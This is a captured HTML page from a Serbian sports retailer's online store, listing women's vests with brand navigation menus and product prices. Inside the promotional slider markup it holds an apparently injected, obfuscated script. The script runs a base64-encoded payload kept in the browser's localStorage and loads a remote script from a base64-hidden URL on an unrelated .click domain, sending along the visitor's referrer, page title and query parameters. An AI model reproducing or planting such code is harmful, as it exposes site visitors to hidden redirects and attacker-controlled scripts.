                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/karl_lagerfeld">
                        <span>KARL LAGERFELD</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/keva_si">
                        <span>KEVA SI</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/la_terra">
                        <span>LA TERRA</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/lenovo">
                        <span>LENOVO</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/little_seal">
                        <span>LITTLE SEAL</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/lonsdale">
                        <span>LONSDALE</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/lotto">
                        <span>LOTTO</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/luhta">
                        <span>LUHTA</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/maccina">
                        <span>MACCINA</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/nautica">
                        <span>NAUTICA</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/navigare">
                        <span>NAVIGARE</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/newbalance">
                        <span>NEW BALANCE</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/nike">
                        <span>NIKE</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/olang">
                        <span>OLANG</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/opposite">
                        <span>OPPOSITE</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/ordli">
                        <span>ORDLI</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/pathfinder">
                        <span>PATHFINDER</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/proball">
                        <span>PROBALL</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/puma">
                        <span>PUMA</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/rang">
                        <span>RANG</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/rdx">
                        <span>RDX</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/reebok">
                        <span>REEBOK</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/reusch">
                        <span>REUSCH</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/richmoral">
                        <span>RICHMORAL</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/rider">
                        <span>RIDER</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/rieker">
                        <span>RIEKER</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/ring">
                        <span>RING</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/rucanor">
                        <span>RUCANOR</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/rupumpack">
                        <span>RUPUMPACK</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/saucony">
                        <span>SAUCONY</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/scholl">
                        <span>SCHOLL</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/seanshow">
                        <span>SEANSHOW</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/sergiotacchini">
                        <span>SERGIO TACCHINI</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/shoes_cover">
                        <span>SHOES COVER</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/skechers">
                        <span>SKECHERS</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/slazenger">
                        <span>SLAZENGER</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/spalding">
                        <span>SPALDING</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/speedo">
                        <span>SPEEDO</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/street_surfing">
                        <span>STREET SURFING</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/sugi">
                        <span>SUGI</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/thunder">
                        <span>THUNDER</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/timezone">
                        <span>TIME ZONE</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/u_s_polo_assn">
                        <span>U.S. POLO ASSN.</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/umbro">
                        <span>UMBRO</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/under_armour">
                        <span>UNDER ARMOUR</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/vientor">
                        <span>VIENTOR</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/wink">
                        <span>WINK</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/wintro">
                        <span>WINTRO</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/wurth">
                        <span>WURTH</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/yvolution">
                        <span>YVOLUTION</span>
                    </a>
                </li>
                    </ul>
    </li>
    <li data-parent="brand-node" class="level0 nav-2 category-item first parent-top">
        <span>Izdvojeni brendovi</span>
        <ul class="level0">
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/nike">
                        <span>NIKE</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/adidas">
                        <span>ADIDAS</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/rang">
                        <span>RANG</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/puma">
                        <span>PUMA</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/skechers">
                        <span>SKECHERS</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/reebok">
                        <span>REEBOK</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/lotto">
                        <span>LOTTO</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/slazenger">
                        <span>SLAZENGER</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/sergiotacchini">
                        <span>SERGIO TACCHINI</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/newbalance">
                        <span>NEW BALANCE</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/wintro">
                        <span>WINTRO</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/navigare">
                        <span>NAVIGARE</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/icepeak">
                        <span>ICEPEAK</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/kander">
                        <span>KANDER</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/ellesse">
                        <span>ELLESSE</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/under_armour">
                        <span>UNDER ARMOUR</span>
                    </a>
                </li>
                    </ul>
    </li>

        <div class="account">
            <h3>Moj nalog</h3>
                            <a class="action login primary" href="https://planetasport.rs/customer/account/login/">
                    Login                </a>
                <a class="action registration primary" href="https://planetasport.rs/customer/account/create/">
                    Kreirajte nalog                </a>
                                        <div class="phone">
                    <a class="tel" href="tel:0116355540">
                        0116355540                    </a>
                                        |
                    <a class="tel" href="tel:0698001001">
                        0698001001                    </a>
                                    </div>
                    </div>
    </ul>
</nav>
<script type="text/x-magento-init">
    {
        "nav#mobile": {
            "Zsdev_Menu/js/menu-mobile": {
                "activeId": "category-node-24562",
                "locationsUrl": "https://planetasport.rs/lokali/"
            }
        }
    }
</script>
                </div>
                    </div>
    </div>
</header>
<div class="confidence_messages">
    <div id="confidence_messages-69773878c95a9" class="swiper-container confidence">
        <div class="swiper-wrapper">
            <div class="swiper-slide">
<p><a href="https://planetasport.rs/svi-proizvodi?vrsta=35680">jakne</a></p>
</div>
<div class="swiper-slide">
<p><a href="https://planetasport.rs/svi-proizvodi?lista=35697">zimska ponuda</a></p>
</div>
<div class="swiper-slide">
<p><a href="https://planetasport.rs/svi-proizvodi?lista=34730" rel="noopener">Nova kolekcija</a></p>
</div><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script>        </div>
    </div>
</div>

<script>
    require([
        'jquery',
        'swiper'
    ], function ($, swiper) {
        'use strict';
        (function() {

            'use strict';
            const breakpoint = window.matchMedia( '(min-width:768px)' );
            let mySwiper;
            const breakpointChecker = function() {
                if ( breakpoint.matches === true ) {
                    if ( mySwiper !== undefined ) mySwiper.destroy( true, true );
                    return;

                } else if ( breakpoint.matches === false ) {
                    return enableSwiper();

                }
            };
            const enableSwiper = function() {
                mySwiper = new swiper ('#confidence_messages-69773878c95a9', {
                    loop: true,
                    slidesPerView: 'auto',
                    centeredSlides: true,
                    a11y: true,
                    keyboardControl: true,
                    grabCursor: true,
                    allowTouchMove: true,
                    autoplay:
                        {
                            delay: 5000,
                        },
                });
            };
            breakpoint.addListener(breakpointChecker);
            breakpointChecker();
        })();
    });

</script>
<div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://planetasport.rs/"
                   title="Idi na početnu stranu">
                    Početna strana                </a>
                        </li>
                    <li class="item category24562">
                            <a href="https://planetasport.rs/zene.html"
                   title="ŽENE">
                    ŽENE                </a>
                        </li>
                    <li class="item category24619">
                            <a href="https://planetasport.rs/zene/odeca.html"
                   title="ODEĆA">
                    ODEĆA                </a>
                        </li>
                    <li class="item category25065">
                            <strong>PRSLUCI</strong>
                        </li>
            </ul>
</div>
    <div class="additional_mobile_menu">
        <ul>
                        <li><a href="https://planetasport.rs/muskarci.html">Muškarci ></a></li>
                                        <li><a href="https://planetasport.rs/zene.html">Žene ></a></li>
                                        <li><a href="https://planetasport.rs/deca.html">Deca ></a></li>
                                        <li><a href="https://planetasport.rs/lokali">Prodavnice ></a></li>
                    </ul>
    </div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
    <div class="page-title-wrapper">
        <h1 class="page-title"
             id="page-title-heading"                             aria-labelledby="page-title-heading&#x20;toolbar-amount"
            >
            <span class="base" data-ui-id="page-title-wrapper" >Ženski  prsluci</span>        </h1>

<script type="text/x-magento-init">
     {
         ".amshopby-option-link [data-amshopby-js='brand-tooltip']": {
             "amShopbyTooltipInit": {
                "additionalClasses": "-no-double",
                "position": {
                    "my": "left bottom-10",
                    "at": "left top",
                    "collision": "flipfit flip"
                },
                "selector": "a"
             }
         }
     }
</script>

            </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="category-view">


</div><div class="columns"><div class="column main"><div class="catalog-topnav amasty-catalog-topnav">
</div><input name="form_key" type="hidden" value="aVnS2o42u00a8RZ0" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/planetasport.rs\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/planetasport.rs\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/planetasport.rs\/","customerLoginUrl":"https:\/\/planetasport.rs\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"social-login":{"component":"Zsdev_SocialLogin\/js\/authentication-popup\/social-login","displayArea":"before","providers":[{"code":"facebook","name":"Facebook","url":"https:\/\/planetasport.rs\/social_login\/account\/connect\/?provider=facebook"},{"code":"google","name":"Google","url":"https:\/\/planetasport.rs\/social_login\/account\/connect\/?provider=google"}]}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fplanetasport.rs\u002Fstatic\u002Fversion1766699659\u002Ffrontend\u002FPlanetasportV2\u002Fdefault\u002Fsr_Latn_RS\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"couponing\/submit\/campaign":["cart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/planetasport.rs\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","customer_additional","recently_viewed_product","recently_compared_product","product_data_storage"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fplanetasport.rs\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "604800",
                "cookieDomain": "",
                "updateSessionUrl": "https\u003A\u002F\u002Fplanetasport.rs\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/planetasport.rs\/page_cache\/block\/render\/id\/25065\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_displaymode_products","catalog_category_view_id_25065","default_ec"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/zene\/odeca\/prsluci.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<div data-mage-init='{"Mirasvit_CacheWarmer\/js\/track":{"pageType":"catalog_category_view","url":"https:\/\/planetasport.rs\/cache_warmer\/track\/","cookieName":"mst-cache-warmer-track","cookieValue":null}}'></div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Zsdev_Couponing/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
    <script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/planetasport.rs\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<div class="response-preloader-nstrc" style="display: none;">
    <div class="spinner nstrc-loader"></div>
</div>
<div class="mobile-overlay"></div>
<div class="close-mobile-menu"></div>
<div class="main-mobile-filter">
    <strong data-role="title" role="tab" aria-selected="false" aria-expanded="false" tabindex="0">Filteri</strong>
</div>
<div class="search-results">

    <div id="constructor-product-list" data-cnstrc-browse="true" data-cnstrc-num-results="0" data-cnstrc-filter-name="group_id" data-cnstrc-filter-value="">
        <!-- Results Container -->
        <div class="results-container nistruct-products">
            <div class="toolbar-amount">
                <p class="nistruct-amount" id="nistruct-amount"> Artikli <span class="nistruct-number-min">0</span>-<span
                        class="nistruct-number-max">0</span> od <span class="nistruct-number">0</span></p>
            </div>
            <div class="toolbar-sorter nst-sorter">
                <label class="sorter-label" for="sorter">Sortiraj</label>
                <select id="sorter" data-role="sorter" class="sorter-options">
                </select>

                <!-- Ascending and Descending buttons -->
                <a title="Silazno" href="#" class="action nst-sorter-action sorter-action sort-desc"
                   data-role="direction-switcher" data-value="ascending"></a>
                <a title="Uzlazno" href="#" class="action nst-sorter-action sorter-action sort-asc"
                   data-role="direction-switcher" data-value="descending" style="display: none;"></a>
            </div>
        </div>
        <div id="constructor-main-products" class="products wrapper grid products-grid">
            <ol class="products list items product-items" id="nst-search-results">
                                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1804139"
                            data-cnstrc-item-name="RANG Prsluk amity W - F258W01-02#XL"
                            data-cnstrc-item-variation-id="1804124"
                            data-cnstrc-item-price="5219.99">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/f/2/f258w01-02.jpg" alt="RANG Prsluk amity W - F258W01-02#XL" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/rang-prsluk-amity-w-f258w01-02.html">RANG Prsluk amity W - F258W01-02#XL</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">5219.99</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1804112"
                            data-cnstrc-item-name="RANG Prsluk karin W - F238W02-02#L"
                            data-cnstrc-item-variation-id="1804088"
                            data-cnstrc-item-price="4349.99">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/f/2/f238w02-02.jpg" alt="RANG Prsluk karin W - F238W02-02#L" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/rang-prsluk-karin-w-f238w02-02.html">RANG Prsluk karin W - F238W02-02#L</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">4349.99</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1862712"
                            data-cnstrc-item-name="GEOGRAPHICAL NORWAY Prsluk dolbar taupe db lady 056 W - WZ6782F-GN#XXL"
                            data-cnstrc-item-variation-id="1862703"
                            data-cnstrc-item-price="7499.99">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/w/z/wz6782f-gn.jpg" alt="GEOGRAPHICAL NORWAY Prsluk dolbar taupe db lady 056 W - WZ6782F-GN#XXL" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/geographical-norway-prsluk-dolbar-taupe-db-lady-056-w-wz6782f-gn.html">GEOGRAPHICAL NORWAY Prsluk dolbar taupe db lady 056 W - WZ6782F-GN#XXL</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">7499.99</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1584778"
                            data-cnstrc-item-name="RANG Prsluk olivia vest W - F248W02-26#L"
                            data-cnstrc-item-variation-id="1584766"
                            data-cnstrc-item-price="4999.98">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/f/2/f248w02-26.jpg" alt="RANG Prsluk olivia vest W - F248W02-26#L" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/rang-rang-prsluk-olivia-vest-w-f248w02-26.html">RANG Prsluk olivia vest W - F248W02-26#L</a></strong>
                                                                            <div class="product-reviews">
                                            <span class="rating-results" style="display:none;">Rating results: <span>100%</span></span>
                                            <span class="product-rating" id="sp-prod-rating-1584778"></span>
                                            <span id="sp-prod-review-count-1584778">(2)</span>
                                        </div>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">4999.98</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1804247"
                            data-cnstrc-item-name="RANG Prsluk amity W - F258W01-16#S"
                            data-cnstrc-item-variation-id="1804229"
                            data-cnstrc-item-price="5219.99">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/f/2/f258w01-16.jpg" alt="RANG Prsluk amity W - F258W01-16#S" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/rang-prsluk-amity-w-f258w01-16.html">RANG Prsluk amity W - F258W01-16#S</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">5219.99</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1603798"
                            data-cnstrc-item-name="ICEPEAK Prsluk agria W - 55959334I-990#36"
                            data-cnstrc-item-variation-id="1603756"
                            data-cnstrc-item-price="13749.98">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/5/5/55959334i-990.jpg" alt="ICEPEAK Prsluk agria W - 55959334I-990#36" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/icepeak-prsluk-agria-w-55959334i-990.html">ICEPEAK Prsluk agria W - 55959334I-990#36</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">13749.98</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                </ol>
        </div>

        <!-- Pagination -->
        <div class="nistruct-toolbar nistruct-products">
            <div class="pages">
                <strong class="label pages-label" id="paging-label">Strana</strong>
                <ul class="items pages-items" aria-labelledby="paging-label" id="pagination-list-constructor"></ul>
            </div>
        </div>
        <script type="application/json" id="constructor-data-json">
